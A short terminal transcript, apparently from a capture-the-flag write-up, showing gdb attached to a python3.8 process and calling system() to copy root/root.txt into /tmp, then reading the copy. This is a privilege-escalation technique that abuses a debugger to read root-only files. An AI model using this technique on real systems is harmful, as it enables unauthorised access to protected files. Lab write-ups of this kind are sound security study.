 (gdb) call system("cat root/root.txt > /tmp/flag")
[Detaching after vfork from child process 115272]
$1 = 0
(gdb) q
A debugging session is active.
Inferior 1 [process 728] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/python3.8, process 728
[Inferior 1 (process 728) detached]
-bash-5.0$ cd /tmp/
-bash-5.0$ cat flag